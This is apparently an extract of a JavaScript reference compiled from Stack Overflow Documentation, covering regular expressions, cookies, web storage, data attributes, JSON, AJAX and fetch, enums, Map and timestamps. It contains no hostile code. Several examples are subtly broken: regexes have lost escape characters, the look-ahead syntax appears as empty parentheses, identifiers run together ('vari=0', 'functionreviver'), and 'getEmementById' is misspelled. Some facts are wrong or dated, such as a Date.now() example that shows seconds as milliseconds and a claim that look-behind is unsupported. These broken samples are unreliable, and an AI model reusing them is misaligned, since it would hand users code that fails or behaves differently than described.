It is recommended to use this form only when creating regex from dynamic variables.
Use when the expression may change or the expression is user generated.
var re = new RegExp(".*");
With flags:
var re = new RegExp(".*", "gmi");
With a backslash: (this must be escaped because the regex is specified with a string)
var re = new RegExp("\\w*");
Use when you know the regular expression will not change, and you know what the expression is before runtime.
var re = /.*/;
With flags:
var re = /.*/gmi;
With a backslash: (this should not be escaped because the regex is specified in a literal)
var re = /\\w*/;
There are several flags you can specify to alter the RegEx behaviour. Flags may be appended to the end of a regex literal, such as specifying gi in test/gi, or they may be specified as the second argument to the RegExp constructor, as in new RegExp('test', 'gi').
var re = /[a-z]+/;
if (re.test("foo")) {
console.log("Match exists.");
}
The test method performs a search to see if a regular expression matches a string. The regular expression [a-z]+ will search for one or more lowercase letters. Since the pattern matches the string, “match exists” will be logged to the console.
RegExp.prototype . exec (string) returns an array of captures, or null if there was no match.
var re = /([0-9]+)[a-z]+/;
var match = re.exec("foo123bar");
match.index is 3, the (zero-based) location of the match.
match[0] is the full match string.
match[1] is the text corresponding to the first captured group.match[n] would be the value of the nth captured group.
var re = /a/g;
var result;
while ((result = re.exec('barbatbaz')) !== null) {
console.log("found '" + result[0] + "', next exec starts at index '" + re.lastIndex + "'");
}
Expected output
found 'a', next exec starts at index '2' found 'a', next exec starts at index '5' found 'a', next exec starts at index '8'
The String object has the following methods that accept regular expressions as arguments.
console.log("string".match(/[i-n]+/));
console.log("string".match(/(r)[i-n]+/));
Expected output
Array ["in"] Array ["rin", "r"]
console.log("string".replace(/[i-n]+/,"foo"));
Expected output
strfoog
console.log("stringstring".split(/[i-n]+/));
Expected output
Array ["str", "gstr", "g"]
search.() returns the index at which a match is found or -1.
console.log("string".search(/[i-n]+/));
console.log("string".search(/[o-q]+/));
Expected output
3
-1
JavaScript supports several types of group in its Regular Expressions, capture groups, non-capture groups and lookaheads. Currently, there is no look-behind support.
Sometimes the desired match relies on its context. This means a simple RegExp will over-find the piece of the String that is of interest, so the solution is to write a capture group (pattern). The captured data can then be referenced as…
Say there is a String where all + signs need to be replaced with a space, but only if they follow a letter character. This means a simple match would include that letter character and it would also be removed. Capturing it is the solution as it means the matched letter can be preserved.
let str = "aa+b+cc+1+2", re = /([a-z])+/g; // String replacement str.replace(re, '$1 '); // "aa b cc 1+2" // Function replacement str.replace(re, (m, $1) => $1 + ' '); // "aa b cc 1+2"
Using the form (?:pattern), these work in a similar way to capture groups, except they do not store the contents of the group after the match.
They can be particularly useful if other data is being captured which you don't want to move the indices of, but need to do some advanced pattern matching such as an OR
let str = "aa+b+cc+1+2", re = /(?:\\b|c)([a-z])+/g; str.replace(re, '$1 '); // "aa+b c 1+2"
If the desired match relies on something which follows it, rather than matching that and capturing it, it is possible to use a look-ahead to test for it but not include it in the match. A positive look-ahead has the form (), a negative look-ahead (where the expression match only happens if the look-ahead pattern did not match) has the form (?!pattern)
let str = "aa+b+cc+1+2", re = /\+(?=[a-z])/g; str.replace(re, ' '); // "aa b cc+1+2"
String#replace can have a function as its second argument so you can provide a replacement based on some logic.
"Some string Some".replace(/Some/g, (match, startIndex, wholeString) => {
if(startIndex == 0) {
return 'Start';
} else {
return 'End';
}
});
// will return Start string End
One line template library
let data = {name: 'John', surname: 'Doe'}
"My name is {surname}, {name} {surname}".replace(/(?:{(.+?)})/g, x =>data[x.slice(1,-1)]);
// "My name is Doe, John Doe"
Sometimes you doesn't want to simply replace or remove the string. Sometimes you want to extract and process matches. Here an example of how you manipulate matches.
What is a match ? When a compatible substring is found for the entire regex in the string, the exec command produce a match. A match is an array compose by firstly the whole substring that matched and all the parenthesis in the match.
Imagine a html string:
<html> <head></head> <body> <h1>Example</h1> <p>Look at this great link : <a href="http://goalkicker.com">goalkicker</a> http://anotherlinkoutsideatag</p> Copyright <a href="https://stackoverflow.com">Stackoverflow</a>< /body>
You want to extract and get all the links inside an a tag. At first, here the regex you write:
var re = /<a[^>]*href="https?:\/\/.*"[^>]*>[^<]*<\/a>/g;
But now, imagine you want the href and the anchor of each link. And you want it together. You can simply add a new regex in for each match OR you can use parentheses:
var re = /<a[^>]*href="(https?:\\/\\/.*)"[^>]*>([^<]*)<\\/a>/g;
var str = '<html>\n <head></head>\n <body>\n <h1>Example</h1>\n <p>Look at this
great link: <a href="http://goalkicker.com">goalkicker</a> http://anotherlinkoutsideatag</p>\n\n
Copyright <a href="https://stackoverflow.com">Stackoverflow</a>\n </body>\';\n';
var m;
var links = [];
while ((m = re.exec(str)) !== null) {
if (m.index === re.lastIndex) {
re.lastIndex++;
}
console.log(m[0]); // The all substring
console.log(m[1]); // The href subpart
console.log(m[2]); // The anchor subpart
links.push({
match : m[0], // the entire match
href : m[1], // the first parenthesis =(https?:\\/\\/.*)
anchor : m[2], // the second one =([^<]*)
});
}
At the end of the loop, you have an array of link with anchor and href and you can use it to write markdown for example:
links.forEach(function(link) {
console.log('[%s](%s)', link.anchor, link.href);
});
To go further:
If you want to make sure cookies are enabled before using them, you can use navigator.cookieEnabled:
if (navigator.cookieEnabled === false)
{
alert("Error: cookies not enabled!");
}
Note that on older browsers navigator.cookieEneabled may not exist and be undefined. In those cases you won't detect that cookies are not enabled.
The following variables set up the below example:
var COOKIE_NAME = "Example Cookie"; /* The cookie's name. */ var COOKIE_VALUE = "Hello, world!"; /* The cookie's value. */ var COOKIE_PATH = "/foo/bar"; /* The cookie's path. */ var COOKIE_EXPIRES; /* The cookie's expiration date (config'd below). */ /* Set the cookie expiration to 1 minute in future (60000ms = 1 minute). */ COOKIE_EXPIRES = (new Date(Date.now() + 60000)).toUTCString(); document.cookie += COOKIE_NAME + "=" + COOKIE_VALUE + "; expires=" + COOKIE_EXPIRES + "; path=" + COOKIE_PATH;
var name = name + "=",
cookie_array = document.cookie.split(';'),
cookie_value;
for (vari=0;i<cookie_array.length; i++) {
var cookie=cookie_array[i];
while (cookie.charAt(0) == ' ')
cookie = cookie.substring(1, cookie.length);
if (cookie.indexOf(name) == 0)
cookie_value = cookie.substring(name.length, cookie.length);
}
This will set cookie_value to the value of the cookie, if it exists. If the cookie is not set, it will set cookie_value to null
var expiry = new Date(); expiry.setTime(expiry.getTime() − 3600); document.cookie = name + "=; expires=" + expiry.toGMTString() + "; path=/"
This will remove the cookie with a given name.
| Parameter | Description |
|---|---|
| name | The key/name of the item |
| value | The value of the item |
The localStorage object provides persistent (but not permanent - see limits below) key-value storage of strings. Any changes are immediately visible in all other windows/frames from the same origin. The stored values persistent indefinitely unless the user clears saved data or configures an expiration limit. localStorage uses a map-like interface for getting and setting values.
localStorage.setItem('name', "John Smith");
console.log(localStorage.getItem('name')); // "John Smith"
localStorage.removeItem('name');
console.log(localStorage.getItem('name')); // null
If you want to store simple structured data, you can use JSON to serialize it to and from strings for storage.
var players = [{name: "Tyler", score: 22}, {name: "Ryan", score: 41}];
localStorage.setItem('players', JSON.stringify(players));
console.log(JSON.parse(localStorage.getItem('players')));
// [ Object { name: "Tyler", score: 22 }, Object { name: "Ryan", score: 41 } ]
Mobile browsers:
| Browser | Google Chrome | Android Browser | Firefox | iOS Safari |
|---|---|---|---|---|
| Version | 40 | 4.3 | 34 | 6-8 |
| Space available | 10MB | 2MB | 10MB | 5MB |
localStorage, sessionStorage are JavaScript Objects and you can treat them as such. Instead of using Storage Methods like .getItem(), setItem(), etc… here's a simpler alternative:
// Set
localStorage.greet = "Hi!"; // Same as: window.localStorage.setItem("greet", "Hi!");
// Get
localStorage.greet ; // Same as: window.localStorage.getItem("greet");
// Remove item
delete localStorage.greet; // Same as: window.localStorage.removeItem("greet");
// Clear storage
localStorage.clear();
Example:
// Store values (Strings, Numbers)
localStorage.hello = "Hello";
localStorage.year = 2017;
// Store complex data (Objects, Arrays)
var user = {name: "John", surname:"Doe", books:["A", "B"]};
localStorage.user = JSON.stringify( user );
// Important: Numbers are stored as String
console.log( typeof localStorage.year ); // String
// Retrieve values
var someYear = localStorage.year; // "2017"
// Retrieve complex data
var userData = JSON.parse(localStorage.user);
var userName = userData.name; // "John"
// Remove specific data
delete localStorage.year; // Clear (delete) all stored data
localStorage.clear();
Whenever a value in set in localStorage, a storage event will be dispatched on all other windows from the same origin. This can be used to synchronize state between different pages without reloading or communicating with a server. For example, we can reflect the value of an input element as paragraph text in another window:
First Window
var input = document.createElement('input');
document.body.appendChild(input);
input.value = localStorage.getItem('user-value');
input.oninput = function(event) {
localStorage.setItem('user-value',
input.value);
};
Second Window
var output = document.createElement('p');
document.body.appendChild(output);
output.textContent = localStorage.getItem('user-value');
window.addEventListener('storage', function(event) {
if (event.key === 'user-value') {
output.textContent = event.newValue;
}
});
Notes
Event is not fired or catchable under Chrome, Edge and Safari if domain was modified through script.
First window
// page url: http://sub.a.com/1.html
document.domain = 'a.com';
var input = document.createElement('input');
document.body.appendChild(input);
input.value = localStorage.getItem('user-value');
input.oninput = function(event) {
localStorage.setItem('user-value', input.value);
};
Second Window
// page url: http://sub.a.com/2.html
document.domain = 'a.com';
var output = document.createElement('p');
document.body.appendChild(output);
// Listener will never called under Chrome(53), Edge and Safari(10.0).
window.addEventListener('storage', function(event) {
if(event.key === 'user-value') {
output.textContent = event.newValue;
}
});
The sessionStorage object implements the same Storage interface as localStorage. However, instead of being shared with all pages from the same origin, sessionStorage data is stored separately for every window/tab. Stored data persists between pages in that window/tab for as long as it's open, but is visible nowhere else.
var audio = document.querySelector('audio');
// Maintain the volume if the user clicks a link then navigates back here.
audio.volume = Number(sessionStorage.getItem('volume') || 1.0);
audio.onvolumechange = function(event) {
sessionStorage.setItem('volume', audio.volume);
};
Save data to sessionStorage
sessionStorage.setItem('key', 'value');
Get saved data from sessionStorage
var data = sessionStorage.getItem('key');
Remove saved data from sessionStorage
sessionStorage.removeItem('key')
localStorage.length property returns an integer number indicating the number of elements in the localStorage.
Example:
Set Items
localStorage.setItem('StackOverflow', 'Documentation');
localStorage.setItem('font', 'Helvetica');
localStorage.setItem('image', 'sprite.svg');
Get length
localStorage.length; // 3
Most browsers, when configured to block cookies, will also block localStorage. Attempts to use it will result in an exception. Do not forget to manage these cases.
var video = document.querySelector('video')
try {
video.volume = localStorage.getItem('volume')
} catch (error) {
alert('If you\'d like your volume saved, turn on cookies')
}
video.play()
If error were not handled, program would stop functioning properly.
To clear the storage, simply run
localStorage.clear();
To remove a specific item from the browser Storage (the opposite of setItem) use removeItem.
localStorage.removeItem("greet");
Example:
localStorage.setItem("greet", "hi");
localStorage.removeItem("greet");
console.log(localStorage.getItem("greet") ); // null
(Same applies for sessionStorage)
Using the dataset property
The new dataset property allows access (for both reading and writing) to all data attributes on any element.
<p>Countries:</p>
<ul>
<li id="C1" onclick="showDetails(this)" data-id="US" data-dial-code="1">USA</li>
<li id="C2" onclick="showDetails(this)" data-id="CA" data-dial-code="1">Canada</li>
<li id="C3" onclick="showDetails(this)" data-id="FF" data-dial-code="3">France</li>
</ul>
<button type="button" onclick="correctDetails()">Correct Country Details</button>
<script>
function showDetails(item) {
var msg = item.innerHTML
+ "\r\nISO ID: " + item.dataset.id
+ "\r\nDial Code: " + item.dataset.dialCode;
alert(msg);
}
function correctDetails(item) {
var item = document.getEmementById("C3");
item.dataset.id = "FR";
item.dataset.dialCode = "33";
}
</script>
Note: The dataset property is only supported in modern browsers and it's slightly slower than the getAttribute and setAttribute methods which are supported by all browsers.
Using the getAttribute & setAttribute methods
If you want to support the older browsers before HTML5, you can use the getAttribute and setAttribute methods which are used to access any attribute including the data attributes. The two functions in the example above can be written this way:
<script>
function showDetails(item) {
var msg = item.innerHTML
+ "\r\nISO ID: " + item.getAttribute("data-id")
+ "\r\nDial Code: " + item.getAttribute("data-dial-code");
alert(msg);
}
function correctDetails(item) {
var item = document.getEmementById("C3");
item.setAttribute("id", "FR");
item.setAttribute("data-dial-code", "33");
}
</script>
| Parameter | Details |
|---|---|
| JSON.parse | Parse a JSON string |
| input(string) | JSON string to be parsed. |
| reviver(function) | Presribes a transformation for the input JSON string. |
| JSON.stringify | Serialize a serializable value |
| value(string) | Value to be serialized according to the JSON specification. |
| replacer(function or String[] or Number[]) | Selectively includes certain properties of the value object. |
| space(String or Number) | If a number is provided, then space number of whitespaces will be inserted of readability. If a string is provided, the string(first 10 chars) will be used as whitespace. |
JSON (JavaScript Object Notation) is a lightweight data-interchange format. It is easy for humans to read and write and easy for machines to parse and generate. It is important to realize that, in JavaScrtip, JSON is a string and not an object.
A basic overview can be found on the json.org website which also contains links to implementations of the standard in many different programming languages.
JSON stands for "JavaScript Object Notation", but it's not JavaScript. Think of it as just a data serialization format that happens to be directly usable as a JavaScript literal. However, it is not advisable to directly run (i.e. through eval()) JSON that is fetched from an external source. Functionally, JSON isn't very different from XML or YAML some confusion can be avoided if JSON is just imagined as some serialization format that looks very much like JavaScript.
Even though the name implies just objects, and even though the majority of use cases through some kind of API always happen to be objects and arrays, JSON is not for just objects or arrays. The following primitive types are supported:
undefined is not supported in the sense that an undefined property will be omitted from JSON upon serialization. Therefore, there is no way to deserialize JSON and end up with a property whose value is undefined.
The string "42" is valid JSON. JSON doesn't always have to have an outer envelope of "{…}" or "[…]".
While some JSON is also valid JavaScript and some JavaScript is also valid JSON, there are some subtle differences between both languages and neither language is a subset of the other.
Take the following JSON string as an example:
{"color": "blue"}
This can be directly inserted into JavaScript. It will be syntactically valid and will yield the correct value:
const skin = {"color": "blue"};
However, we know that "color" is a valid identifier name and the quotes around the property name can be omitted:
const skin = {color: "blue"};
We also know that we can use single quotes instead of double quotes:
const skin = {'color': 'blue'};
But, if we were to take both of these literals and treat them as JSON, neither will be syntactically valid JSON:
{color: "blue"}
{'color': 'blue'}
JSON strictly requires all property names to be double quoted and string values to be double quoted as well.
It's common for JSON-newcomers to attempt to use code excerpts with JavaScript literals as JSON, and scratch their heads about the syntax errors they are getting from the JSON parser.
More confusion starts arising when incorrect terminology is applied in code or in conversation.
A common anti-pattern is to name variables that hold non-JSON values as "json":
fetch(url).then(function(response) {
const json = JSON.parse(response.data); // Confusion ensues!
// We're done with the notion of "JSON" at this point,
// but the concept stuck with the variable name.
});
In the above example, response.data is a JSON string that is returned by some API. JSON stops at the HTTP response domain. The variable with the "json" misnomer holds just a JavaScript value (could be an object, an array, or even a simple number!)
A less confusing way to write the above is:
fetch(url).then(function(response) {
const value = JSON.parse(response.data);
// We're done with the notion of "JSON" at this point.
// You don't talk about JSON after parsing JSON.
});
Developers also tend to throw the phrase "JSON object" around a lot. This also leads to confusion. Because as mentioned above, a JSON string doesn't have to hold an object as a value. "JSON string" is a better term. Just like "XML string" or "YAML string". You get a string, you parse it, and you end up with a value.
A reviver function can be used to filter or transform the value being parsed.
var jsonString = '[{"name":"John","score":51},{"name":"Jack","score":17}]';
var data = JSON.parse(jsonString, functionreviver(key, value) {
return key === 'name' ? value.toUpperCase() : value;
});
const jsonString =
'[{"name":"John","score":51},{"name":"Jack","score":17}]'; const
data = JSON.parse(jsonString, (key, value) => key === 'name' ?
value.toUpperCase() : value );
This produces the following result:
[
{
'name' : 'JOHN',
'score' : 51
},
{
'name' : 'JACK',
'score' : 17
}
]
This is particularly useful when data must be sent that needs to be serialized/encoded when being transmitted with JSON, but one wants to access it deserialized/decoded. In the following example, a date was encoded to its ISO 8601 representation. We use the reviver function to parse this in a JavaScript Date.
var jsonString = '{"date":"2016-01-04T23:00:00.000Z"}';
var data = JSON.parse(jsonString, function(key, value) {
return (key === 'date') ? new Date(value) : value;
});
const jsonString = '{"date":"2016-01-04T23:00:00.000Z"}';
const data = JSON.parse(jsonString, (key, value) =>
key === 'date' ? new Date(value) : value
);
It is important to make sure the reviver function returns a useful value at the end of each iteration. If the reviver function returns undefined, no value or the execution falls off towards the end of the function, the property is deleted from the object. Otherwise, the property is redefined to be the return value.
A JavaScript value can be converted to a JSON string using the JSON.stringify function.
JSON.stringify(value[, replacer[, space]])
/* Boolean */ JSON.stringify(true) // 'true'
/* Number */ JSON.stringify(12) // '12'
/* String */ JSON.stringify('foo') // '"foo"'
/* Object */ JSON.stringify({}) // '{}'
JSON.stringify({foo: 'baz'}) // '{"foo": "baz"}'
/* Array */ JSON.stringify([1, true, 'foo']) // '[1, true, "foo"]'
/* Date */ JSON.stringify(new Date()) // '"2016-08-06T17:25:23.588Z"'
/* Symbol */ JSON.stringify({x:Symbol()}) // '{}'
// replacer as a function
function replacer( key, value) {
// Filtering out properties
if (typeof value === "string") {
return
}
return value
}
var foo = { foundation: "Mozilla", model: "box", week: 45, transport: "car", month: 7}
JSON.stringify(foo, replacer)
// -> '{"week": 45, "month": 7}'
// replacer as an array
JSON.stringify(foo, ['foundation', 'week', 'month'])
// -> ;apos;{"foundation": "Mozilla", "week": 45, "month": 7}'
// only the `foundation`, `week`, and `month` properties are kept
JSON.stringify({x: 1, y: 1}, null, 2) // 2 space characters will be used for indentation
/* output:
{
'x': 1,
'y': 1
}
*/
Alternatively, a string value can be provided to use for indentation. For example, passing '' will cause the tab character to be used for indentation.
JSON.stringify({x: 1, y: 1}, null, '\t')
/* output:
{
'x': 1,
'y': 1
}
*/
You can use a custom toJSON method and reviver function to transmit instances of your own class in JSON. If an object has a toJSON method, its result will be serialized instead of the object itself.
function Car(color, speed) {
this.color = color;
this.speed = speed;
}
Car.prototype.toJSON = function() {
return {
$type: 'com.example.Car',
color: this.color,
speed: this.speed
};
};
Car.fromJSON = function(data) {
return new Car(data.color, data.speed);
};
class Car {
constructor(color, speed) {
this.color = color;
this.speed = speed;
this.id_ = Math.random();
}
toJSON() {
return {
$type: 'com.example.Car',
color: this.color,
speed: this.speed
};
}
static fromJSON(data) {
return new Car(data.color, data.speed);
}
}
var userJson = JSON.stringify({
name: "John",
car: new Car('red', 'fast')
});
This produces the a string with the following content:
{"name":"John","car":{"$type":"com.example.Car","color":"red","speed":"fast"}}
var userObject = JSON.parse(userJson, function reviver(key, value) {
return (value && value.$type === 'com.example.Car') ? Car.fromJSON(value) : value;
});
This produces the following object:
{
name: "John",
car: Car {
color: "red",
speed: "fast",
id_: 0.19349242527065402
}
}
A replacer function can be used to filter or transform values being serialized.
const userRecords = [
{name: "Joe", points: 14.9, level: 31.5},
{name: "Jane", points: 35.5, level: 74.4},
{name: "Jacob", points: 18.5, level: 41.2},
{name: "Jessie", points: 15.1, level: 28.1},
];
// Remove names and round numbers to integers to anonymize records before sharing
const anonymousReport = JSON.stringify(userRecords, (key, value) =>
key === 'name'
? undefined
: (typeof value === 'number' ? Math.floor(value) : value)
);
This produces the following string:
'[{"points":14,"level":31},{"points":35,"level":74},{"points":18,"level":41},{"points":15,"level":2
8}]'
The JSON.parse() method parses a string as JSON and returns a JavaScript primitive, array or object:
const array = JSON.parse('[1, 2, "c", "d", {"e": false}]');
console.log(array); // logs: [1, 2, "c", "d", {e: false}]
Not all objects can be converted to a JSON string. When an object has cyclic self-references, the conversion will fail.
This is typically the case for hierarchical data structures where parent and child both reference each other:
const world = {
name: 'World',
regions: []
};
world.regions.push({
name: 'North America',
parent: 'America'
});
console.log(JSON.stringify(world));
// {"name":"World","regions":[{"name":"North America","parent":"America"}]}
world.regions.push({
name: 'Asia',
parent: world
});
console.log(JSON.stringify(world));
// Uncaught TypeError: Converting circular structure to JSON
As soon as the process detects a cycle, the exception is raised. If there were no cycle detection, the string would be infinitely long.
AJAX stands for "Asynchronous JavaScript and XML". Although the name includes XML, JSON is more often used due to its simpler formatting and lower redundancy. AJAX allows the user to communicate with external resources without reloading the webpage.
Fetch request promises initially return Response objects. These will provide response header information, but they don't directly include the response body, which may not have even loaded yet. Methods on the Response object such as .json() can be used to wait for the response body to load, then parse it.
const requestData = {
method: 'getUsers'
};
const usersPromise = fetch('/api', {
method: 'POST',
body: JSON.stringify(requestData)
}) .then(response => {
if (!response.ok) {
throw new Error("Got non-2XX response from API server.");
}
return response.json();
}) .then(responseData => {
return responseData.users;
});
usersPromise.then(users => {
console.log("Known users: ", users);
}, error => {
console.error("Failed to fetch users due to error: ", error);
});
Here's a way to show a GIF preloader while an AJAX call is executing. We need to prepare our add and remove preloader functions:
function addPreloader() {
// if the preloader doesn't already exist, add one to the page
if (!document.querySelector('#preloader')) {
var preloaderHTML = '<img id="preloader" src="https://goo.gl/cNhyvX" />';
document.querySelector('body').innerHTML += preloaderHTML;
}
}
function removePreloader() {
// select the preloader element
var preloader = document.querySelector('#preloader');
// if it exists, remove it from the page
if(preloader) {
preloader.remove();
}
}
Now we're going to look at where to use these functions.
var request = new XMLHttpRequest();
Inside the onreadystatechange function you should have an if statement
with condition: request.readyState == 4
&& request.status
== 200.
If true: the request is finished and response is ready that's where we'll use removePreloader().
Else if false: the request is still in progress, in this case we'll run the function addPreloader()
xmlhttp.onreadystatechange = function() {
if(request.readyState == 4 && request.status == 200) {
// the request has come to an end, remove the preloader
removePreloader();
} else {
// the request isn't finished, add the preloader
addPreloader()
}
};
xmlhttp.open('GET', your_file.php, true);
xmlhttp.send();
We can make an AJAX request to Stack Exchange's API to retrieve a list of the top JavaScript questions for the month, then present them as a list of links. If the request fails or the returns an API error, our promise error handling displays the error instead.
View live results on HyperWeb.
const url =
'http://api.stackexchange.com/2.2/questions?site=stackoverflow' +
'&tagged=javascript&sort=month&filter=unsafe&key=gik4BOCMC7J9doavgYteRw((';
fetch(url).then(response => response.json()).then(data => {
if(data.error_message) {
throw new Error(data.error_message);
}
const list = document.createElement('ol');
document.body.appendChild(list);
for (const {title, link} of data.items) {
const entry = document.createElement('li');
const hyperlink = document.createElement('a');
entry.appendChild(hyperlink);
list.appendChild(entry);
hyperlink.textContent = title;
hyperlink.href = link;
}
}).then(null, error => {
const message = document.createElement('pre');
document.body.appendChild(message);
message.style.color = 'red';
message.textContent = String(error);
});
This function runs an AJAX call using GET allowing us to send parameters (object) to a file (string) and launch a callback (function) when the request has been ended.
function ajax(file, params, callback) {
var url = file + '?';
// loop through object and assemble the url
var notFirst = false;
for (var key in params) {
if (params.hasOwnProperty(key)) {
url += (notFirst ? '&' : '') + key + "=" + params[key];
}
notFirst = true;
}
// create a AJAX call with url as parameter
var xmlhttp = new XMLHttpRequest();
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
callback(xmlhttp.responseText);
}
};
xmlhttp.open('GET', url, true);
xmlhttp.send();
}
Here's how we use it:
ajax('cars.php', {type:"Volvo", model:"300", color:"purple"}, function(response) {
// add here the code to be executed when data comes back to this page
// for example console.log(response) will show the AJAX response in console
});
And the following shows how to retrieve the url parameters in cars.php:
if(isset($_REQUEST['type'], $_REQUEST['model'], $_REQUEST['color'])) {
// they are set, we can use them !
$response = 'The color of your car is ' . $_REQUEST['color']. '. ';
$response .= 'It is a ' . $_REQUEST['type'] . ' model ' .
$_REQUEST['model'] . '!';
echo $response;
}
If you had console.log(response) in callback function the result in console would have been:
The color of your car is purple. It is a Volvo model 300!
This function executes an AJAX request using the HEAD method allowing us to check whether a file exists in the directory given as an argument. It also enables us to launch a callback for each case (success, failure).
function fileExists(dir, successCallback, errorCallback) {
var xhttp = new XMLHttpRequest;
/* Check the status code of the request */
xhttp.onreadystatechange = function() {
return (xhttp.status !== 404) ? successCallback : errorCallback;
};
/* Open and send the request */
xhttp.open('head', dir, false);
xhttp.send();
};
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (xhttp.readyState === XMLHttpRequest.DONE && xhttp.status === 200) {
// parse the response in xhttp.responseText;
}
};
xhttp.open("GET", "ajax_info.txt", true);
xhttp.send();
The fetch API is a newer promise-based way to make asynchronous HTTP requests.
fetch('/').then(response => response.text()).then(text => {
console.log("The home page is " + text.length + " characters long.");
});
// Store a reference to the native method
let open = XMLHttpRequest.prototype.open;
// Overwrite the native method
XMLHttpRequest.prototype.open = function() {
// Assign an event listener
this.addEventListener("load", event => console.log(XHR), false);
// Call the stored reference to the native method
open.apply(this, arguments);
};
JavaScript does not directly support enumerators but the functionality of an enum can be mimicked.
// Prevent the enum from being changed
const TestEnum = Object.freeze({
One: 1,
Two: 2,
Three: 3
});
// Define a variable with a value from the enum
var x = TestEnum.Two;
// Prints a value according to the variable's enum value
switch(x) {
case TestEnum.One:
console.log("111");
break;
case TestEnum.Two:
console.log("222");
}
The above enumeration definition, can also be written as follows:
var TestEnum = { One: 1, Two: 2, Three: 3 }
Object.freeze(TestEnum);
After that you can define a variable and print like before.
The Object.freeze() method is available since version 5.1. For older versions, you can use the following code (note that it also works in versions 5.1 and later):
var ColorsEnum = {
WHITE: 0,
GRAY: 1,
BLACK: 2
}
// Define a variable with a value from the enum
var currentColor = ColorsEnum.GRAY;
After defining an enum using any of the above ways and setting a variable, you can print both the variable's value as well as the corresponding name from the enum for the value. Here's an example:
// Define the enum
var ColorsEnum = { WHITE: 0, GRAY: 1, BLACK: 2 }
Object.freeze(ColorsEnum);
// Define the variable and assign a value
var color = ColorsEnum.BLACK;
if(color == ColorsEnum.BLACK) {
console.log(color); // This will print "2"
var ce = ColorsEnum;
for (var name in ce) {
if (ce[name] == ce.BLACK)
console.log(name); // This will print "BLACK"
}
}
As ES6 introduced Symbols, which are both unique and immutable primitive values that may be used as the key of an Object property, instead of using strings as possible values for an enum, it's possible to use symbols.
// Simple symbol
const newSymbol = Symbol();
typeof newSymbol === 'symbol' // true
// A symbol with a label
const anotherSymbol = Symbol("label");
// Each symbol is unique
const yetAnotherSymbol = Symbol("label");
yetAnotherSymbol === anotherSymbol; // false
const Regnum_Animale = Symbol();
const Regnum_Vegetabile = Symbol();
const Regnum_Lapideum = Symbol();
function describe(kingdom) {
switch (kingdom) {
case Regnum_Animale:
return "Animal kingdom";
case Regnum_Vegetabile:
return "Vegetable kingdom";
case Regnum_Lapideum:
return "Mineral kingdom";
}
}
describe(Regnum_Vegetabile);
// Vegetable kingdom
The Symbols in ECMAScript 6 article covers this new primitive type more in detail.
This Example demonstrates how to automatically assign a value to each entry in an enum list. This will prevent two enums from having the same value by mistake. NOTE: Object.freeze browser support
var testEnum = function() {
// Initializes the enumerations
var enumList = [
"One",
"Two",
"Three"
];
enumObj = {};
enumList.forEach((item, index) => enumObj[item] = index + 1);
// Do not allow the object to be changed
Object.freeze(enumObj);
return enumObj;
}();
console.log(testEnum.One); // 1 will be logged
var x = testEnum.Two;
switch(x) {
case testEnum.One:
console.log("111");
break;
case testEnum.Two:
console.log("222"); // 222 will be logged
break;
}
| Parameter | Details |
|---|---|
| Iterable | Any iterable object (for example an array) containing [key, value]pairs. |
| key | The key of an element. |
| value | The value assigned to the key |
| callback | Callback function called with three parameters: value, key and the map. |
| thisArg | Value which will be used as this when executing callback. |
A Map is a basic mapping of keys to values. Maps are different from objects in that their keys can be anything (primitive values as well as objects), not just strings and symbols. Iteration over Maps is also always done in the order the items were inserted into the Map, whereas the order is undefined when iterating over keys in an object.
To create a Map, use the Map constructor:
const map = new Map();
It has an optional parameter, which can be any iterable object (for example an array) which contains arrays of two elements first is the key, the seconds is the value. For example:
const map = new Map([[new Date(), {foo: "bar"}], [document.body, "body"]]);
// ^key ^value ^key ^value
To remove all elements from a Map, use the .clear() method:
map.clear();
Example:
const map = new Map([[1, 2], [3, 4]]); console.log(map.size); // 2 map.clear(); console.log(map.size); // 0 console.log(map.get(1)); // undefined
To remove an element from a map use the .delete() method.
map.delete(key);
Example:
const map = new Map([[1, 2],[3, 4]]); console.log(map.get(3)); // 4 map.delete(3); console.log(map.get(3)); // undefined
This method returns true if the element existed and has been removed, otherwise false:
const map = new Map([[1, 2], [3, 4]]); console.log(map.delete(1)); // true console.log(map.delete(7)); // false
To check if a key exists in a Map, use the .has() method:
map.has(key);
Example:
const map = new Map([[1, 2], [3, 4]]); console.log(map.has(1)); // true console.log(map.has(2)); // false
Map has three methods which returns iterators: .keys(), .values() and .entries() is the default Map iterator, and contains [key, value] pairs.
const map = new Map([[1, 2], [3, 4]]);
for (const [key, value] of map) {
console.log(`key: ${key}, value: ${value}`);
// logs:
// key: 1, value: 2
// key: 3, value: 4
}
for (const key of map.keys()) {
console.log(key); // logs 1 and 3
}
for (const value of map.values()) {
console.log(value); // logs 2 and 4
}
Map also has .forEach() method. The first parameter is a callback function, which will be called for each element in the map, and the second parameter is the value which will be used as this when executing the callback function.
The callback function has three arguments: value, key, and the map
const map = new Map([[1, 2], [3, 4]]);
map.forEach((value, key, theMap) => console.log(`key: ${key}, value: ${value}`));
// logs:
// key: 1, value: 2
// key: 3, value: 4
Use get(key) to get value by key and .set(key, value) to assign a value to a key.
If the element with the specified key doesn't exist in the map, .get() returns undefined.
.set() method returns the map object, so you can chain .set() calls. const map = new Map(); console.log(map.get(1)); // undefined map.set(1, 2).set(3, 4); console.log(map.get(1)); // 2
To get the numbers of elements of a Map, use the .size property:
const map = new Map([[1, 2], [3,4]]); console.log(map.size); // 2
performance.now() returns a precise timestamp: The number of milliseconds, including microseconds, since the current web page started to load.
More generally, it returns the time elapsed since the performanceTiming.navigationStart
t = performance.now();
For example, in a web browser's main context, performance.now() returns 6288.319 if the web page began to load 6288 milliseconds and 319 microseconds ago.
To get the timestamp in seconds=
Math.floor((new Date().getTime()) / 1000)
Date.now()]() returns the number of whole milliseconds that have elapsed since 1 January 1970 00:00:00 UTC.
t = Date.now();
For example, Date.now() returns 1461069314 if it was called on 19 April 2016 at 12:35:14 GMT.
In older browsers where Data.now() is unavailable, use (new Date()).getTime() instead:
t = (new Date()).getTime();
Or, to provide a Date.now() function for use in older browsers, use this polyfill
if (!Date.now) {
Date.now = function now() {
return new Date().getTime();
};
}
Unary operators are operators with only one operand. Unary operators are more efficient than standard JavaScript function calls. Additionally, unary operators can not be overridden and therefore their functionality is guaranteed.
The following unary operators are available:
| Operator | Operation |
|---|---|
| delete | The delete operator deletes a property from an object. |
| void | The void operator discards an expression’s return value. |
| typeof | The typeof operator determns the type of a given object. |
| + | The unary plus operator converts its operand to Number type. |
